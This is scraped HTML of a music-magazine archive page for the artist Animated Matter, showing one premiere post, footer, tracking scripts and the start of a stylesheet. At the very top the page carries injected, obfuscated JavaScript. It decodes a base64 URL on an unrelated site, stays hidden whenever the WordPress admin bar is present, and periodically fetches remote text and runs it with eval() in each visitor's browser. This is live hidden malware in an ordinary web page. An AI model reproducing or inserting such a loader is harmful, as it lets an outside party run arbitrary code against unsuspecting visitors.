hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696cf0cd62cc9">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696cf0cd62cc9" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>Animated Matter					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-58809" class="post-58809 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-ambient genres-cinematic genres-modern-classical artists-animated-matter labels-animated-matter formats-digital formats-lp formats-vinyl has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-animated-matter-manta/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Selkie-SC-550x550.jpg" class="skip-lazy wp-post-image" alt="Animated Matter - Selkie" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/Selkie-SC-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Selkie-SC-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Selkie-SC-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Selkie-SC-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Selkie-SC-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Selkie-SC-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Selkie-SC-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Selkie-SC.jpg 850w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="58814" data-permalink="https://inverted-audio.com/premiere-animated-matter-manta/selkie-sc/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Selkie-SC.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Selkie Sc" data-image-description="&lt;p&gt;Selkie Sc&lt;/p&gt;
" data-image-caption="&lt;p&gt;Selkie Sc&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Selkie-SC-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Selkie-SC.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-animated-matter-manta/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-21T15:44:50+00:00">January 21, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-animated-matter-manta/" rel="bookmark">Premiere: Animated Matter &#8211; Manta</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Composer and vocalist Hannah Elizabeth Cox joins musical forces with David Yann Robert for their first release as Animated Matter, a conceptual ambient and modern classical<br /><a href="https://inverted-audio.com/premiere-animated-matter-manta/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-58809 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_artists":"animated-matter","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://inverted-audio.com/wp-content/cache/min/1/b119a8924656c36ad7420e961596c041.css
body_size: 46827
content:
.gdpr-noscroll{overflow:hidden}.gdpr-hidden{display:none}.gdpr-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:99999999;display:none}.gdpr :not(textarea):not(input):not(select){font-family:Helvetica,Arial,sans-serif!important;text-transform:none!important;letter-spacing:0!important;color:#455561;background:none;box-shadow:none;text-shadow:none;outline:none;border:none;margin:0;padding:0;word-break:normal;word-wrap:normal}.gdpr .h5{font-size:18px;font-weight:700;color:#fff}.gdpr button,.gdpr input[type=submit]{color:#000;font-weight:400;font-size:14px;margin:0;transform:scale(1);line-height:1.5;display:block;min-width:auto;max-width:auto;cursor:pointer}.gdpr button:after,.gdpr button:before,.gdpr input[type=submit]:after,.gdpr input[type=submit]:before{display:inline-block;margin:0;transform:scale(1);top:auto;right:auto;bottom:auto;left:auto;background:none}.gdpr button:active,.gdpr button:focus,.gdpr button:hover,.gdpr input[type=submit]:active,.gdpr input[type=submit]:focus,.gdpr input[type=submit]:hover{margin:0;border:none;box-shadow:none}.gdpr img{width:100%!important}.gdpr .gdpr-contained-wrapper{max-width:600px;margin:0 auto;padding:20px 40px;box-sizing:border-box}@media screen and (max-width:1024px){.gdpr .gdpr-contained-wrapper{padding:20px}}.gdpr.gdpr-privacy-bar,.gdpr.gdpr-reconsent-bar{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.9);width:100%;color:#fff;z-index:9999999}.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{padding:20px 60px;display:flex;justify-content:space-between;box-sizing:border-box;flex-direction:column;align-items:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper,.gdpr.gdpr-reconsent-bar .gdpr-wrapper{flex-direction:row}}.gdpr.gdpr-privacy-bar .gdpr-wrapper:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper:after{content:"";display:table;clear:both}.gdpr.gdpr-privacy-bar .gdpr-wrapper p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper p{margin:0;font-size:14px;font-weight:400}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{width:100%;padding:0 0 20px;text-align:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{flex:1;padding:0 100px 0 0;text-align:left}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content p{color:#fff;font-size:14px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{padding-right:0;padding-bottom:20px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after{content:",";margin-right:5px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after{content:"";margin-right:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{display:flex;align-items:center}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{list-style:none;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid grey}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{padding:0 0 10px;margin:0 0 